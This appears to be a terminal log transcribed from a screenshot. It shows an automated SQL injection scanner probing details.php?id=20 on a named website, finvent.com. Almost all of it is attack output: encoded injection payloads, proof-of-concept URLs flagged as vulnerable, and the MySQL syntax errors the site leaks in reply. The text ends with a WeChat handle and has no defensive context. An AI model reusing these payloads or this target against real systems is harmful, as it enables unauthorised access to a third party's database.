 File Edit View Terminal Tabs Help
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="build/finIcon.png">
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'"; / ;%'27%''' at line 1
[*] Trying : http://www.finvent.com/details.php?id=20'"%27" / %22; / %3B%%2727%25%273%5c
[+] Vulnerable link detected : http://www.finvent.com/details.php?id=20'"%27" / %22; / %3B%%2727%25%273%5c
[*] Injecting payloads...
[!] PoC : http://www.finvent.com/details.php?id=20'"%27" / %22; / %3B%%2727%25%273%5c
[!] Payload : 3%5c
[!] Code Snippet :
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="build/finIcon.png">
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'"; / ;%'27%'3\'' at line 1
[*] Trying : http://www.finvent.com/details.php?id=20'"%27" / %22; / %3B%%2727%25%273%5c3%27%22%28%29
[+] Vulnerable link detected : http://www.finvent.com/details.php?id=20'"%27" / %22; / %3B%%2727%25%273%5c3%27%22%28%29
[*] Injecting payloads...
[!] PoC : http://www.finvent.com/details.php?id=20'"%27" / %22; / %3B%%2727%25%273%5c3%27%22%28%29
[!] Payload : 3%27%22%28%29
[!] Code Snippet :
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="build/finIcon.png">
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
微信号: lemon-sec